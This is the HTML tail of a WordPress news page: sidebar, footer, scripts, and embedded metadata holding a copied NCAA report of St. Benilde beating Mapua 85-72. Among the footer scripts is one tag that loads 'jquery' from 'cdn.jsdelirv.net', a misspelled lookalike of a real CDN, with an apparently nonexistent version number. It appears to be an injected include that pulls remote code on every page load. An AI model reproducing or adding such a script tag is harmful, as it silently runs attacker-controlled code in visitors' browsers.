data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Netflix-with-ads-will-cost-7-and-launch-November-3-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Netflix-with-ads-will-cost-7-and-launch-November-3-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Netflix-with-ads-will-cost-7-and-launch-November-3-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Netflix-with-ads-will-cost-7-and-launch-November-3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/727/netflix-with-ads-will-cost-7-and-launch-november-3/">Netflix with ads will cost $7 and launch November 3</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/727/netflix-with-ads-will-cost-7-and-launch-november-3/" ><i class="fa fa-clock-o"></i> October 15, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2614/green-beans-with-bacon-spend-with-pennies/" aria-label="Read article: Green Beans with Bacon &#8211; Spend With Pennies"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="plated Green Beans with Bacon" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Green-Beans-with-Bacon-Spend-With-Pennies-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Green-Beans-with-Bacon-Spend-With-Pennies-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Green-Beans-with-Bacon-Spend-With-Pennies-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Green-Beans-with-Bacon-Spend-With-Pennies-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Green-Beans-with-Bacon-Spend-With-Pennies-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2614/green-beans-with-bacon-spend-with-pennies/">Green Beans with Bacon &#8211; Spend With Pennies</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2614/green-beans-with-bacon-spend-with-pennies/" ><i class="fa fa-clock-o"></i> November 1, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_696cd88c0226b"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-1101 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#badfded3ced5c8fad9d2d3d9dbddd5ded3ddd3cedbd6cad5c9ce94d9d5d7"><span class="__cf_email__" data-cfemail="5e3b3a372a312c1e3d36373d3f39313a3739372a3f322e312d2a703d3133">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F" data-image-url="" data-title="NCAA%3A%20Will%20Gozum%2C%20St.%20Benilde%20foil%20Mapua" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F" data-image-url="" data-title="NCAA%3A%20Will%20Gozum%2C%20St.%20Benilde%20foil%20Mapua" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/1101\/ncaa-will-gozum-st-benilde-foil-mapua\/"},"dateCreated":"2022-10-19 07:52:00+00:00","datePublished":"2022-10-19 07:52:00+00:00","dateModified":"2022-10-19 07:52:00+00:00","url":"https:\/\/chicagodigitalpost.com\/1101\/ncaa-will-gozum-st-benilde-foil-mapua\/","headline":"NCAA: Will Gozum, St. Benilde foil Mapua","name":"NCAA: Will Gozum, St. Benilde foil Mapua","articleBody":"<br>\n\n<p id=\"caption-attachment-481669\" class=\"wp-caption-text\">St. Benilde\u2019s Will Gozum. \u2013NCAA PHOTO<\/p>\n<p>MANILA, Philippines\u2014Will Gozum\u2019s season-game pushed College of St. Benilde back in the win column as the Blazers trounce Mapua, 85-72, in the second round of the NCAA Season 98 men\u2019s basketball tournament at San Juan Arena on Wednesday.<\/p>\n<p>The Blazers and Gozum, who finished with a season-high 25 points and eight rebounds, used a deciding late game rally to improve to an 8-2 record.<\/p>\n<p>\u201cMapua really defended (Migs) Oczon but Will and Miggy (Corteza), they stepped up big time and they got a lot of easy buckets so I give them all the credit. They played hard and that\u2019s the effort I expect out of them,\u201d coach Charles Tiu said.<span class=\"Apple-converted-space\">\u00a0<\/span><\/p>\n<p>The Cardinals, who fell to a 2-9 card for the season, trailed by just two points in the seven-minute mark of the fourth quarter, 66-64.<\/p>\n<p>Benilde then unloaded a game-deciding 14-1 rally to stretch the lead to 80-65 and shut the door on another upset loss.<\/p>\n<p>The Blazers, who lost to Emilio Aguinaldo College on Sunday, also limited Mapua to a measly eight points in the payoff period.<\/p>\n<p>Corteza also had a solid outing for the Blazers with 22 points and eight rebounds.<\/p>\n<p>Warren Bonifacio poured 21 markers and six boards. J.J. Pido finished with 13 while Toby Agustin scored 12.<\/p>\n\n\n\n<h2>The Scores:<\/h2>\n<p>CSB 85 \u2014 Gozum 25, Corteza 22, Cullar 8, Oczon 6, Nayve 6, Sangco 5, Carlos 5, Pasturan 2, Marcos 2, Lepalam 2, Flores 2, Davis 0.<\/p>\n<p>MAPUA 72 \u2014 Bonifacio 21, Pido 13, Agustin 12, Hernandez 10, Nocum 6, Cuenco 5, Soriano 3, Salenga 2, Mercado 0, Lacap 0, Garcia 0, Parinas 0.<\/p>\n<p>Quarters: 24-16, 40-42, 61-64, 85-72.<\/p>\n\n\n\n\n\n\n\n<p>\n<span>Read Next<\/span>\n<\/p>\n\n\n\n \n\n\n\n\n\n\n\n\n\n<span>Don't miss out on the latest news and information. <\/span> <a target=\"_blank\" href=\"https:\/\/www.facebook.com\/inquirerdotnet\" rel=\"noopener\"><\/a> <a target=\"_blank\" href=\"https:\/\/twitter.com\/inquirerdotnet\" rel=\"noopener\"><\/a>\n\n\n\n\n<p style=\"color:#989898;font-size:14px;\">Subscribe to <a target=\"_blank\" href=\"https:\/\/www.inquirer.net\/plus\" rel=\"noopener\">INQUIRER PLUS<\/a> to get access to The Philippine Daily Inquirer &amp; other 70+ titles, share up to 5 gadgets, listen to the news, download as early as 4am &amp; share articles on social media. Call 896 6000.<\/p>\n\n\n\n \n\n<h6>For feedback, complaints, or inquiries, <a target=\"_blank\" href=\"https:\/\/services.inquirer.net\/contactus\/\" rel=\"noopener\">contact 